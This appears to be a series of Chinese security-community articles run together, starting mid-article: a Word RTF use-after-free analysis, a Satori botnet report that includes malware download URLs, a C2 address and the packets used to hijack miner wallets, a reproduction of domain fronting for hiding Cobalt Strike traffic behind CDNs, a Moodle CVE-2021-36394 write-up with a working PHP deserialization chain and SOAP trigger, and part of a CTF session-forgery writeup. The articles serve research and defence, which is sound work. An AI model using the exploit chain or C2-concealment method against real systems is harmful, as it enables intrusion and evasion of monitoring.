在原始函数中,只要发生堆的重新分配,就会释放旧的pStyleDefs指针。正因如此,如果一个函数试图将一个样式链接到另一个样式,在其返回给调用者时,仍然保存着旧的pStyleDefs指针,如下图中代码(2)所示。而当pStyleDefs在漏洞所在函数内某个地方被间接引用时,就会发生UAF,如下图中代码(1)所示。
为了修复上述问题,该函数通过添加代码块来确保能及时更新pStyleDefs指针,该代码块负责将更新后的pStyleDefs指针返回给调用方,如下图中标红的代码所示。
接下来的一个问题就是,我们如何触发wwlib_cve_2018_0797。经过更为深入的分析后,我们发现RTF解析器负责styledef索引引用表的初始化和维护工作。举例来说,第二个RTF样本中就具有如下的styledef引用表:
在RTF解析器中有一个条件检查,用于确定当前styledef索引以及引用表中styledef索引的完整性。进行引用表的完整性检查是非常具有挑战性的,一旦检查到当前styledef索引与styledef引用表中的初始化索引不匹配时,解析器例程就会尝试重新构造样式表数据结构,
并调用wwlib_cve_2018_0797函数。
然而,有多种方式可以造成这种不匹配的情况。其中最典型的方法就是在sN控制字和RTF文件中附加的stylesheet控制字中定义N=0:
该RTF样本会导致新的styledef引用表产生,如下所示:
请注意,由于在更新的RTF样本中定义了s0,所以引用索引现在是从0开始,如上图所示。此外,当RTF解析器解析第二个stylesheet控制字时,其引用索引应该是0,而不是4,并且它应该是针对当前styledef(s4)的s0的引用索引。
当RTF解析器想要获取当前styledef的索引以查询引用表时,将会返回styledef索引0xF,但实际上当前styledef索引(s4)中的值却是0x14。
以上就是这一漏洞的产生原因。
总之,在以下情况下,可以触发该UAF漏洞:
1、定义了多个stylesheet控制字,其中一个样式控制字会导致RTF解析器初始化引用表中的引用索引为0。
2、sbasedonN控制字触发堆的重新分配,以扩展存储在数据结构中的样式属性。数据结构的扩展导致样式对象的初始指针在漏洞所在函数中被间接引用时会被释放并且变为无效,进而会从无效的指针中访问某些数据。
## 总结
在本篇文章中,我们分享了借助多个开源工具来分析大型二进制文件的思路,这些工具可以帮助我们将分析所需的时间从几周缩短到几天。我们在了解这一开源代码实现方式的同时,也发现了该代码中的一些问题,并意识到这些代码存在一些限制,随后我们修复了开源工具并将更新后的版本回馈给开源社区。在最后,我们详细阐述了这一漏洞产生的根本原因。根据我们的分析,我们觉得微软允许复制样式表控制字,而这也就是在使用第二个样式表控制字时微软之所以没有修正styledef引用表中styledef索引错位的原因。然而,这一猜测还没有百分百地确认,需要我们继续进行深入研究。
本分析报告由FortiGuard Lion团队发表。 | 社区文章 |
# 偷盗的艺术:Satori变种正在通过替换钱包地址盗取加密货币
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在我们2017年12月5日发布的关于Satori的文章中,我们提到Satori僵尸网络正在以前所未有的速度快速传播。自从我们的文章发布以后,安全社区、ISP、供应链厂商共同协作,Satori
的控制端服务器被 sinkhole、ISP和供应链厂商采取了行动,Satori的蔓延趋势得到了暂时遏制,但是Satori的威胁依然存在。
从 2018-01-08 10:42:06 GMT+8 开始,我们检测到 Satori
的后继变种正在端口37215和52869上重新建立整个僵尸网络。值得注意的是,新变种开始渗透互联网上现存其他Claymore
Miner挖矿设备,通过攻击其3333 管理端口,替换钱包地址,并最终攫取受害挖矿设备的算力和对应的 ETH 代币。我们将这个变种命名为
Satori.Coin.Robber。
这是我们第一次见到僵尸网络替换其他挖矿设备的钱包。这给对抗恶意代码带来了一个新问题:即使安全社区后续接管了 Satori.Coin.Robber
的上联控制服务器,那些已经被篡改了钱包地址的挖矿设备,仍将持续为其贡献算力和 ETH 代币。
到 2018-01-16 17:00 GMT+8 为止, 矿池的付费记录显示:
* Satori.Coin.Robber 当前正在持续挖矿,最后一次更新大约在5分钟之前;
* Satori.Coin.Robber 过去2天内平均算力大约是 1606 MH/s;账户在过去24小时累积收入 0.1733 个ETH代币;
* Satori.Coin.Robber 已经在2017年1月11日14时拿到了矿池付出的第一个 ETH 代币,另有 0.76 个代币在账户上;
另外值得一提的是,Satori.Coin.Robber 的作者通过下面这段话宣称自己当前的代码没有恶意,并且留下了一个电子邮箱地址:
Satori dev here, dont be alarmed about this bot it does not currently have any malicious packeting purposes move along. I can be contacted at [email protected]
##
## Claymore Miner远程管理接口上的系列安全问题
Claymore Miner 是一个流行的的多种代币的挖矿程序,互联网上现存了较多设备正在基于Claymore Miner挖矿。Claymore Miner
提供了远程监控和管理的接口。
按照其文档的描述,其 Windows 版本通过 Remote management 子目录下的 EthMan.exe
文件,在3333端口上,提供了远程监控和管理的特性。其早期版本允许远程读取挖矿进程的运行状态,同时也允许执行重启、上传文件等控制行为。
在缺省情况下就可以获得部分控制权,这显然是个脆弱性问题。作为应对,8.1 版本以后,Claymore Miner 缺省使用 -3333 (而不是 3333
)端口作为启动参数,这意味着远程管理端口是只读的,不再能够执行控制命令。
但是这并不代表这一系列的远程管理接口问题就到此结束了。2017年11月,CVE-2017-16929
被披露,允许远程读写任意文件。对应的利用代码也已经批露。
我们这次观察到的漏洞利用代码跟上面列出的均有所不同。这次攻击主要是针对开放了3333端口管理、同时又没有设置远程登录密码的 Claymore
Miner挖矿设备。为防止潜在的滥用,我们不会在文章中公布详细细节。
##
## Satori.Coin.Robber 变种正在利用上述脆弱性问题攫取 ETH 代币算力
在 2018-01-08至2018-01-12期间,我们观察到了以下样本:
737af63598ea5f13e74fd2769e0e0405 <http://77.73.67.156/mips.satori>
141c574ca7dba34513785652077ab4e5 <http://77.73.67.156/mips.satori>
4e1ea23bfe4198dad0f544693e599f03 <http://77.73.67.156/mips.satori>
126f9da9582a431745fa222c0ce65e8c <http://77.73.67.156/mips.satori>
74d78e8d671f6edb60fe61d5bd6b7529 <http://77.73.67.156/mips.satori>
59a53a199febe331a7ca78ece6d8f3a4 <http://77.73.67.156/b>
这组样本是Satori的后续变种,这个变种不仅会扫描早先的 37215 和 52869 端口,还会扫描 3333 端口,三个端口上的扫描载荷分别是:
* 端口 37215 : 已有,针对漏洞 CVE-2017-17215,华为公司最近发布了相关的声明,并在持续更新;
* 端口 52869 : 已有,针对漏洞 CVE-2014-8361,这是一个针对 Realtek SDK 的漏洞,网上自2015年就公开了漏洞利用代码
* 端口 3333 : 新增,针对上述 Eth 挖矿进程远程管理接口的攻击。
上图是端口 3333 的扫描载荷。这个扫描中,Satori.Coin.Robber 会顺序发出三个包,分别是:
* 第一个包:miner_getstat1,获取状态;
* 第二个包:miner_file,更新reboot.bat文件,替换其中的矿池和钱包地址;
* 第三个包:miner_reboot,重启生效。
在这个上述 reboot_bat 的文件更新过程中:
* 矿池地址替换为:[eth-us2.dwarfpool.com](http://eth-us2.dwarfpool.com/):8008
* 钱包地址替换为:0xB15A5332eB7cD2DD7a4Ec7f96749E769A371572d
通过这种方式,Satori.Coin.Robber 将其他设备上 ETH 挖矿进程的算力攫取为己用。
##
## Satori.Coin.Robber 与之前版本的异同
我们对比两个版本的 Satori.Coin.Robber,寻找其中的异同:
* 737af63598ea5f13e74fd2769e0e0405 Satori.Coin.Robber
* 5915e165b2fdf1e4666a567b8a2d358b satori.x86_64, 2017年10月版本,[VT报告地址](https://www.virustotal.com/zh-cn/en-US/file/2a41a98e3889c9a1054ecf652e7b036b51d452a89c74d030663c6e7c6efe5550/analysis/)
相同点:
* 代码:均使用了UXP加壳,并且使用了相同的幻数 0x4A444E53,脱壳后大量代码结构类似。
* 配置信息:配置信息均加密,加密方式相同,且大量配置字符串是一致的。例如 /bin/busybox SATORI,bigbotPein,81c4603681c46036,j57*&jE,等等;
* 扫描载荷:两者均扫描 37215 和 52869 端口,并且使用了相同的扫描载荷
我们认为这些证据够强,足以将这次的新变种与之前的 Satori 联系起来。
不同点:
* 扫描载荷:Satori.Coin.Robber 新增了 3333 端口上针对 Claymore Miner的攻击
* 扫描过程:Satori.Coin.Robber 使用了异步网络连接(NIO)方式发起连接,这种方式会提高扫描效率
* C2 协议:Satori.Coin.Robber 启用了一组新的C2 通信协议,会基于DNS协议与54.171.131.39通信。后面会有专门的一节来描述。
下面是一些详细的截图证据展示:
两个版本的样本公用了相同的UXP加壳幻数:
Satori.Coin.Robber 在扫描过程中使用了异步网络连接方式:
## Satori.Coin.Robber 的新的C2 通信协议
Satori.Coin.Robber 的 C2 :
* 硬编码的IP地址,54.171.131.39,位于爱尔兰都柏林。
* 通信协议是基于DNS修改的,可以使用 dig @54.171.131.39 $DNS-QNAME any +short 的方式做一个简单测试,每个$DNS-QNAME对应不同的功能。
整体C2协议列表如下:
协议释义如下:
* 客户端请求 w.sunnyjuly.gq,服务器返回 0xB15A5332eB7cD2DD7a4Ec7f96749E769A371572d
* 客户端请求 p.sunnyjuly.gq,服务器返回 [eth-us2.dwarfpool.com](http://eth-us2.dwarfpool.com/):8008
* 客户端请求 s.sunnyjuly.gq,服务器返回一段字符串 “Satori dev here, dont be alarmed about this bot it does not currently have any malicious packeting purposes move along. I can be contacted at [email protected].”
* 客户端请求 f.sunnyjuly.gq,服务器返回 213.74.54.240。这个请求并不是样本中出现的,是我们的研究人员尝试 fuzzing 后得到的。
最前面两个请求的回应,恰好是 bot 篡改别的挖矿设备后使用的矿池和钱包地址。但是目前阶段,样本中的扫描载荷仍然是硬编码的,并没有使用这里的服务器返回值;
服务器返回的那段英文,翻译成中文的大意是“我是Satori的作者,现在这个bot还没有什么恶意的代码,所以暂时放轻松。联系我的话,邮件写给[email protected]”
## Satori.Coin.Robber 的感染趋势
我们大体上可以使用三个扫描端口在 ScanMon 上的扫描趋势来度量 Satori.Coin.Robber 的感染范围和趋势。
[37215](http://scan.netlab.360.com/#/dashboard?tsbeg=1513526400000&tsend=1516118400000&dstport=37215&toplistname=srcas&topn=10)、[52869](http://scan.netlab.360.com/#/dashboard?tsbeg=1513526400000&tsend=1516118400000&dstport=52869&toplistname=srcas&topn=10)
和
[3333](http://scan.netlab.360.com/#/dashboard?tsbeg=1513526400000&tsend=1516118400000&dstport=3333&toplistname=srcas&topn=10)
端口上过去30 天的扫描趋势依次如下:
总体来看,三个端口上均有扫描暴涨,与本次样本表现能够对应。
* 初始出现时间都在 2018年1月8日附近;
* 高峰时间都在都在 2018年1月8日~2018年1月8日附近;
* 最近几天扫描量逐渐下降;
* 主要扫描来源在 AS4766 Korea Telecom ;
* 独立扫描源IP地址,约为 4.9k;
噪音方面,37215与52869 端口上,依据1月8日以前的表现,可能有部分扫描来源不属于 Satori.Coin.Robber;但是 3333
端口比较干净,依据1月8日以前的表现来看,噪音较小。考虑到三个端口上的扫描表现趋于一致,我们认为上述数据可以表现当前 Satori.Coin.Robber
的感染趋势。
## 结语
Satori 的最初版本虽然已经被安全社区抑制,但是新的继任者已经出现。
新的Satori.Coin.Robber,会扫描别的设备上的挖矿程序,并将钱包地址替换成自己的。这是我们在botnet领域第一次看到这种行为模式。
尽管作者宣称自己当前没有恶意,但是传播恶意代码、未经授权修改他人计算机上的信息、攫取他人计算机算力为自己挖取数字代币,这些行为都是恶意行为。
考虑到12月5日附近Satori在12小时内感染了超过26万IoT设备,当前 Satori.Coin.Robber的感染速度已经远远变低,暂时不用恐慌。
上述感染速度的降低,不应该归因为攻击者刻意降低了扫描的速度,特别是考虑到攻击者启用了NIO技术来加速扫描阶段的效率;而应该归因为安全公司、ISP、供应链设备厂商共同的协作和努力。 | 社区文章 |
# 域前置水太深,偷学六娃来隐身——域前置攻击复现
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
又是平静的一天,吉良吉影只想过平静的生活。
哦,对不起拿错剧本了。
重保期,RT 使用了多种方法来攻击资产, 其中不乏低级的方法。
1\. 给客服 MM 传恶意文件,威胁不运行就投诉的,伪造<五一放假通知>钓鱼的。
2\. 邮件内嵌病毒的。(以至于笔者公司真发了一个放假通知邮件,一堆人问是不是钓鱼)
我司的放假通知邮件
3\. 甚至还有跟我们分析人员聊天的。(RT:世界上无聊的人那么多,为何不能算我一个)
RT 与我司分析师小哥哥的聊天记录
4\. 当然高级的手法也有很多,比如像我们之前发的文章《[RT 又玩新套路,竟然这样隐藏
C2](http://mp.weixin.qq.com/s?__biz=MzA5MDc1NDc1MQ==&mid=2247487065&idx=1&sn=5503dd715b3f2131aacba91d0075be9e&chksm=90079589a7701c9f6b808de703de88dd517f31e054a90af9cd61bd8b9ea4281d27d43b163666&scene=21#wechat_redirect)》,使用云函数隐藏
IP 的,还有大范围使前两年出现的域前置攻击的,甚至还有劫持微软子域名伪造升级补丁的, 真是让人眼花缭乱,防不胜防。我们也被 RT
的思路深深折服,大呼过瘾。
本文将从防守方的视角来复现域前置攻击的细节,其中涉及到某云的一个域前置验证漏洞,我们已在第一时间反馈给该云,在本文发布之前,该漏洞已经修复。
## What is 域前置
域前置(Domain fronting),是一种隐藏连接真实端点来规避互联网审查的技术。在应用层上运作时,域前置使用户能通过 HTTPS
连接到被屏蔽的服务,而表面上像是在与另一个完全不同的站点通信。
简单理解:
表面看,头部 CDN 通讯域名(我们看得到);
实际内部,尾部真实 IP(我们看不到)。
哦,对不起,拿错图了。应该是下面这张:
很多同学曾发文说,只有 HTTPS 才算是域前置,其原理是明文的 DNS 请求。
国外也有文章认为,当听到域前置的时候,只需要认为攻击者将 HTTP Header 中的 Host 头变换为位于 CDN 后面的高信誉网站即可。
图片来源:https://malcomvetter.medium.com/simplifying-domain-fronting-8d23dcb694a0
因此,宏观定义的域前置应该也包含 80 端口的情况,即也包含 HTTP 和 HTTPS 两种情况。
在真正的应用场景中,HTTPS 在攻击中只是多了一层 TLS 验证,所以本文主要复现 HTTP 层的域前置攻击。HTTPS 其实同理,只需要在 CS
配置中填写 443 端口,以及在 CDN 厂商中设置增加证书和 443 端口即可。
就不要细抠到底属不属于域前置啦~
## 两个云厂商的域前置可行性实践
网上的东西都是虚拟的,把握不住,所以我们打算亲身实践一下。
只图学东西,不图挣 W。
我们以 A 和 B 两个云厂商为实践对象。
首先,来看看某 A 云的 CDN 机制。
我们先找了一个使用了 A 云 CDN 服务的域名,例子为:***gzhongshangcheng.com。
当我们直接请求的时候,很明显正常显示了这个域名的内容,标题是大家乐游戏下载。如下图所示:
然后,我们再找另一个使用了 A 云 CDN 服务的域名 g*oud.cn,同样直接请求了该域名,且标题为 301 跳转。
好的,当我们仍然请求 g*oud.cn,但将 Header 头中的 Host 字段更改为***gzhongshangcheng.com 域名,会怎么样呢?
试了一下,发现返回的竟是 Host 字段中 ***gzhongshangcheng.com 的内容。
这便是可以使用 CDN 进行域前置攻击的原因了,当我们请求一个部署了 CDN 服务的域名时,实际上也默认使用了云厂商内部的解析器。
而云厂商内部的解析器,实际会根据 Header 中的 Host 字段判断回源域名(这个概念我后面会讲),最后效果是 **,请求内容以Host字段为准。**
这时候有读者会问了,当我们请求域名的时候,实际也是 DNS 解析成 IP 呀。
如果我们直接请求 A 云 IP,然后改 Host 为 ***gzhongshangcheng.com 呢?
Bingo!聪明的你一定也想到了,这样做确实可以,是一样的。如下图所示:
A 云尝试完了,我们来试试某 B 云呢?
先正常请求一个部署 B 云的 CDN 服务的域名。
返回是其后台管理系统内容,然后我们请求 CDN IP 并更改 Host 试一下,成功。
再试一下请求部署了 B 云 CDN 加速的域名,然后改 Host 呢?
也成功了。
经过实践发现,两者的机制是一样的,无论是请求 CDN 域名还是请求 CDN IP,只要更改 Host 为其他域名,最后返回内容就是其他域名的内容。
看到这里,各位应该已经知道了,只要我们的请求是 CDN 加速域名或 IP,云厂商就会根据我们的 Host 字段的域名进行回源,并请求 Host
字段的域名返回内容。
令人欣喜的是,在云厂商请求 Host 字段域名时,如果该域名在云厂商中使用了 CDN 加速服务,会使用内部解析器解析成 IP 并请求。
也就是说,假如在云厂商内部解析器中域名解析 IP 与实际 IP 不符,那么通过这种方法就可以返回与实际页面不同的内容。
好一手偷天换日!
这也就是为什么攻击者可以使用域前置使 Cobalt Strike(以下简称 CS)上线的原因,同时也是本次重保中我们发现一堆 CS 马请求一些高信誉域名(如
4399.com、douyu.com 等)的原因。
## 如何实现,试试便知
下面,我们亲自动手实现:
1. 申请 A 云、B 云的高信誉加速域名
2. 部署域前置并验证上线
3. 抓包验证实时流量隐匿
怎么样,是不是很简单呢?
### **云加速域名申请**
A 云的验证机制基本没有漏洞,新添加的加速域名需要 DNS 验证。
看起来是修复了绕过验证添加高信誉域名进行加速的漏洞。
但是仍需要重视,部分攻击者手上还有历史上 A 云未修复时恶意添加的加速域名,例如本次重保我们掌握的
res.mall.100**.cn、goog**.com、app.sou***.com、zdhw2020***.43**.com 等。
可能有同学会问笔者,什么是未验证添加 CDN 加速域名漏洞啊 ?
这里涉及到一个验证机制漏洞,虽然 A 云已经修复了,但是想了解的同学可以看如下这篇文章
https://www.anquanke.com/post/id/195011,偷懒的同学直接看下图就可以了。
所以为了验证 A 云的域前置,笔者请我司(微步在线)的运维同学帮忙验证了一下。(运维:公司域名就是给你干这个的?)
如图所见,已经添加好的域名。
注意设置好回源策略。(具体就不讲了,莫做攻击用途。)
### **B 云加速域名申请**
B 云就没那么幸运了,在我们上报漏洞前,仍然存在绕过域名归属权,添加域名的漏洞。
实测限制条件有两个:一个是域名未部署 CDN 服务(B 云应该是根据 cname 验证是否部署了 CDN
服务);另一个是域名没有被其他用户添加过(还就那个先到先得)。
所以就造成,我其实可以添加这个域名作为加速域名(某 B:我把我域名给你交了)。
所以实测中发现一个有趣的现象,我们的域名已经被其他人注册添加了。
X 社区也没能幸免(社区运营兄弟骂骂咧咧退出群聊)。
看了下友商的注册情况:
看来有很多的坑已经被别人占了,某深恐成最大赢家。
笔者没办法,只能添加了一个我们自己域名的三级域名(委屈)。
至此 B 云也添加成功了。
关于添加域名的绕过漏洞已经上报该云厂商 SRC 了,如果不修复的话,预计下次重保可能什么牛鬼蛇神都出来了,又不好溯源,宝宝心里苦~~~~~
### **验证是否添加成功**
首先,我们架设了一个自己的域名,访问之后会显示 success threatbook 字样。如下图所示:
然后 B 云加速域名的源站地址填入我们自己的域名。
我们访问 B 云的 CDN IP, 改 Host 为我们的域名,发现确实正常回显了我们域名上的内容。
然后在 A 云添加我们的域名,
验证可行。
## CS 上线实践及抓包
先使用 A 云上线,配置 CS 如下图,HTTP Host 填一个 A 云的 CDN IP 或者是 CDN
域名都可以。如下图(笔者略去了具体配置图片,以免有传播攻击方法嫌疑):
使用虚拟机运行木马,抓取上线数据包。
可以看到,通讯 IP 已经变成了 A 云的 CDN IP:122.156.134.***, 且 Host 为
test.threatbook.cn,已经找不到我们原始上线域名的痕迹了。
CS 正常上线:
正常回显数据:
刚刚使用的是 A 云的 CDN IP,下面我们使用 A 云的 CDN 域名看一下能不能上线。
HTTP Host 中填写一个使用了 A 云加速的 CDN 域名:
可以看到数据包通讯 IP 变成了:133.229.253.***。
而这个 IP 正是我们使用的 CDN 域名 g*oud.cn 的解析 IP,如图:
仍然正常上线了。
因此,正如我们之前所说,无论是使用 CDN IP 改 Host 头还是 CDN 域名改 Host,都可以实现域前置攻击,只不过使用 CDN 域名时,通讯
IP 变成了该域名的解析 IP。
然后,我们使用 B 云进行实践,监听器填写如下图:
监控(捕捉)到以下数据包:
1\. Get 上线包
2\. 传输主机信息 Post 包
3\. 数据正常回显页面:
至此,通过两家云厂商的 CDN 服务进行域前置攻击的复现全部完成。
## 总结
关于域前置攻击,我们已经掌握了部分情况的溯源方法,即使使用 CDN 来隐藏 IP,我们依然有办法拿到真实 IP(这个方法此篇文章暂不讨论)。
其实所有的隐匿攻击,概括起来都可以用下图解释:
域前置?转发器换成 CDN;
云函数?转发器换成云函数转发;
代理隐藏?转发器换成代理机;
网关隐藏?转发器换成网关;
还有更多,就不一一列举了。
甚至还有多层嵌套的,实际就是给转发器这个小黑盒里面加东西就好了。
实践中提到的更多技术细节,在文中不便过多透露(以防被拿去做违法的事情)。
2021年重保结束了,回想起重保期间与攻击方的种种博弈,其实更像是一年一度的约定和重逢。
攻击方想出新的攻击思路,我们(防守方)复现并研究应对方法,我们找到防守方法,攻击方又使用新的套路,可谓是道高一尺,魔高一丈。
很多时候,一些高级的攻击手法也会令我们拍案叫绝。攻防出现新的思路,我们的分析师会几个人聚在一起讨论原理和新奇之处,去学习新的方法和套路。
这样做的目的,只是希望无限近地去攀登那座高峰,一座我们都很难逾越的高峰。
## 后记
很多时候,我们既掌握不了一劳永逸的、完全自动化防御的方法,也没办法做到百分百保证对每一个 IP、每一个域名都可以完全溯源。
一次次的攻防对抗,拼的似乎并不完全是实力,还有比谁的失误比较多。
比如,防守方忘记了自己的暴露资产,被攻击方利用。
比如,攻击方忘记清除自己的 Cookie,被蜜罐抓到 ID。
但人的本质就是人,是人就会有失误。
攻防转换间,防守方似乎悲观地处于不利的一方(我们似乎一直在等待着一种完全无法防御和溯源的攻击方法出现的那一天)。
尽管这样,我们只能相信,怕什么真理无穷,进一寸有进一寸的欢喜。
无论是域前置攻击,云函数转发,还是网关 API 转发,CDN 隐匿(指单纯的将自己的域名部署 CDN 服务隐匿
IP),亦或是带外通道传输(DNS、ICMP、UDP 通道这种)。
我们只能一个一个积累、复现、总结,就如同做学术一样。不复现,不做实验验证,只靠推测和 PPT,是没有办法掌握原理的,何谈防御呢?
还是希望攻击方能多爆出来一些攻击手法和思路,我们再继续跟进,攻防双方共同进步。
谢谢你读我的文章。
– END – | 社区文章 |
## 漏洞简介
`Moodle` 是世界上最流行的学习管理系统。在几分钟内开始创建您的在线学习网站!
`Moodle`的`Shibboleth`认证模块存在一个未授权远程代码执行漏洞。这在大学中被广泛使用,以允许来自一所大学的学生与其他大学进行身份验证,从而使他们能够参加外部课程并与其他人一起玩乐。
## 漏洞影响
3.11, 3.10 to 3.10.4, 3.9 to 3.9.7 and earlier unsupported versions
需要开启 `Shibboleth` 认证模块
可以 `fofa` 查看其使用,可以看到有 `13w` 条 `moodle` 应用
## 环境搭建
为了省去一些麻烦,这里我已经搭建好了漏洞 `docker`,可以在这里找到 [CVE-2021-36394 Pre-Auth RCE in
Moodle](https://github.com/N0puple/poc-set/tree/main/CVE-2021-36394%20Pre-Auth%20RCE%20in%20Moodle)
执行如下操作
docker-compose up -d
然后进入 `docker` ,更改文件 `/var/www/html/moodle-3.11.0/config.php`
$CFG->wwwroot = 'http://127.0.0.1';
将上面的链接改为自己的,必须是真实地址
## 漏洞分析
根据作者
[博客](https://haxolot.com/posts/2021/moodle_pre_auth_shibboleth_rce_part1/)
上讲的,此漏洞大概可分为三部分,`session` 文件写入,`moodle` 反序列化链,反序列化执行入口
### moodle 反序列化链
先来看反序列化链,这并没有在 `PHPGGC` 收录,所以需要自己找,这里提供一条的简单分析,对细节感兴趣的童鞋可以调试一下
首先是 `__destruct` 入口,位于 `lib/classes/lock/lock.php`
可以看到 `$key` 可控,并且在字符串中,因此可以触发 `__toString`
我们选择 `availability/classes/tree.php` 中的 `__toString` ,如图
`$this->children` 可控,因此可以对象遍历,我们可以选一个可以让我们命令执行的类,选择
`lib/classes/dml/recordset_walk.php` 的 `core\dml\recordset_walk` ,因为这里有一个
`current` 方法可以 `call_user_func` ,并且参数可控
`$this->callback` 可控,`$resord` 由 `$this->recordset->current()` 得到,我们可以看到
`$this->recordset` ,需要实现的方法有很多,结合定义可以知道,`$this->recordset` 必须实现 `Iterator`
,因此范围就可以缩得比较小,最终确定使用 `question/engine/questionusage.php` 中的
`question_attempt_iterator` 类,但这个类默认没有被加载,需要一个类作为中介,这里可以选择
`question/classes/external.php` 中的 `core_question_external`
如此即可得到反序列化链
<?php
namespace core\lock {
class lock {
public function __construct($class)
{
$this->key = $class;
}
}
}
namespace core_availability{
class tree {
public function __construct($class)
{
$this->children = $class;
}
}
}
namespace core\dml{
class recordset_walk {
public function __construct($class)
{
$this->recordset = $class;
$this->callbackextra = null;
$this->callback = "system";
}
}
}
namespace {
class question_attempt_iterator{
public function __construct($class)
{
$this->slots = array(
"xxx" => "key"
);
$this->quba = $class;
}
}
class question_usage_by_activity{
public function __construct()
{
$this->questionattempts = array(
"key" => "whoami"
);
}
}
class core_question_external{
}
$add_lib = new core_question_external();
$activity = new question_usage_by_activity();
$iterator = new question_attempt_iterator($activity);
$walk = new core\dml\recordset_walk($iterator);
$tree = new core_availability\tree($walk);
$lock = new core\lock\lock($tree);
$arr = array($add_lib, $lock);
$value = serialize($arr);
echo $value;
}
### session 文件写入
接下来我们要想办法将反序列化后的内容写入 `session` 文件
来到文件 `grade/report/grader/index.php` ,这是我们可以直接访问到的文件,来看看有什么处理
`required_param` 与 `option_param` 差不多,一个是必须,一个是可选,都是获取参数,这里可以看到 `id` 是必须的,且为
`int` 类型,其他的都是可选的,继续看下面的
可以看到,`$graderreportsifirst` 与 `$graderreportsilast` 被写入了 `$SESSION` ,也就是上面的
`sifirst` 和 `silast`,而 `$SESSION` 是 `global` 修饰的,指向 `$GLOBALS['SESSION']` ,在
`lib/classes/session/manager.php` 中赋值
默认 `session` 会存储在文件中,因此我们的反序列化 `payload` 就会被写入 `session` 的文件存储起来,但是存储进
`session` 文件的 `payload` 如何被成功反序列化呢?这就看最关键的下一部分
### 反序列化执行入口
反序列化执行的入口出在 `Shibboleth` 认证模块,需要管理者开启该认证模块才可以使用,默认是不开启的,因此降低了此漏洞的影响面,但全网存在的
`moodle` 系统实在是多,所以影响还是可以的。
来到 `auth/shibboleth/logout.php`
首先是获取了输入流赋值给 `$inputstream` ,当 `$inputstream` 不为空时,会使用 `soap`
来处理,`$server->handle()` 默认处理输入流中的数据, 构造如下 `xml` 数据流访问就可以访问到
`LogoutNotification` 函数
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body>
<LogoutNotification><spsessionid>xxxx</spsessionid>
</LogoutNotification></soap:Body></soap:Envelope>
这里会先获取 `session` 存储的方式,文件存储与数据库存储,默认为文件存储,这时会进入
`\auth_shibboleth\helper::logout_file_session($spsessionid);`
这里获取了 `session` 存储的位置,然后遍历所有文件,获取内容,最后进入 `self::unserializesession($data[0]);`
这里首先以 `|` 分割字符串,然后以2个为一组,将每组的第二个反序列化,这里就解决了第二部分的问题,可以构造包含 `|` 与 `payload`
的字符串,就可以成功反序列化 `payload` ,构造如下
aaaaaa|......payload......|bbbbbb
## 漏洞复现
复现 `POC` 已上传 `github` [传送门](https://github.com/N0puple/poc-set/tree/main/CVE-2021-36394%20Pre-Auth%20RCE%20in%20Moodle)
,需要注意的是,这个命令执行是无回显的,这里借助 `ceye` 平台进行测试
使用 `docker-compose.yml` 搭建环境
使用 `moodle_unserialize_rce.php` 生成反序列化字符串
使用 `moodle_rce.py` 进行测试
查看 `ceye` 平台
## 参考链接
* <https://haxolot.com/posts/2021/moodle_pre_auth_shibboleth_rce_part1/>
* <https://github.com/dinhbaouit/CVE-2021-36394> | 社区文章 |
### Xnuca - hardphp writeup
题目被大佬非预期的注入成功了,膜大佬,tql ..逃 。。。。
非预期解也挺有意思的,详情可以去看<https://xz.aliyun.com/t/3428>,我这里只说一下预期解法吧。
题目的docker环境已经上传到<https://github.com/wonderkun/CTF_web/blob/master/web400-12/README.md?1543386212265>了,感兴趣的可以去下载。
下面是题解:
#### 0x1 任意session伪造漏洞
首先看session的处理类:
# file: include/MySessionHandle.php
public function write($session_id,$data){
$time = time();
$res = $this->dbsession->query("SELECT * FROM `{$this->dbsession->table_name}` where `sessionid` = '{$session_id}' ");
if($res){
$this->dbsession->execute("UPDATE `{$this->dbsession->table_name}` SET `data` = '{$data}',`lastvisit` = '{$time}' where `sessionid` = '{$session_id}'");
}else{
$res = $this->dbsession->create(
["data"=>$data,
"sessionid"=>$session_id,
"lastvisit"=>$time]);
}
return true;
}
这里的 `update` 操作没有对 `$data` 进行 addslashes 操作,所以是有问题的。
虽然前面有简易的waf,对用户的输入进行了过滤:
function escape(&$arg) {
if(is_array($arg)) {
foreach ($arg as &$value) {
escape($value);
}
} else {
$arg = str_replace(["'", '\\', '(', ')'], ["‘", '\\\\', '(', ')'], $arg);
}
}
执行到这里 `$data` 已经不可能再单个出现 `\`,`'` 和`(`,`)`了,所以是不存在注入的( **不考虑那个非预期解的情况**
),但是要注意是 `$data` 是序列化之后的数据,存在一个长度的问题。
假如说 `$data` 是 `s:6:"test\\"`(因为在对 Session 类进行序列化之前,已经对所有成员用 escape 函数处理过一次),
那么写入数据库之后就变成了 `s:6:"test\"` , 那么在执行反序列化的时候,就会导致后面一个字符被吞掉。
先来看一下数据库中存储的 session 的格式:
data|s:288:"O:7:"Session":4:{s:11:" Session ip";s:10:"172.18.0.1";s:18:" Session userAgent";s:128:"Mozilla/5.0 ?Macintosh; Intel Mac OS X 10_14_0? AppleWebKit/537.36 ?KHTML, like Gecko? Chrome/69.0.3497.92 Safari/537.36";s:15:" Session userId";s:1:"1";s:18:" Session loginTime";i:1543310132;}";username|s:9:"wonderkun";
利用上面说的那个问题,我们可以在 data 字段注入 `\` ,向后面吞字符,吞掉后面的 username字段,然后在 username
值的位置布局我们想要的数据,来伪造session。
php 处理 session 的时候,有一个机制是这样的,后面的值会覆盖掉前面的值,例如:
data|s:5:"guest";data|s:5:"admin";
那么在获取 `$_SESSION['data']` 的时候,后面的值就会覆盖掉前面的值,得到的是 `admin`。
通过上面的分析,思路就明确了,我们注册的用户名可以是我们需要伪造的 `$_SESSION['data']`的序列化内容, 然后在真正的
`$_SESSION['data']` 位置引入 `\`,让他吞掉后面的字符 `";username|s:9:"` , 实现伪造
`$_SESSION['data']` 的值 ,得到一次反序列化的机会。
#### 0x2 构造执行路径
通过上面的分析,我们可以任意伪造 `$_SESSION['data']` 的内容,并且可以获取到一次反序列化的机会。但是题目的代码限制了反序列化:
$session = unserialize($_SESSION["data"],["allowed_classes" => ["Session"]]);
这里仅仅可以反序列化出来 `Session` 类,所以这里是没有办法实现任意任意类伪造,所以是没有办法构造 `pop chains`的。
但是,看代码发现有一个静态的函数调用:
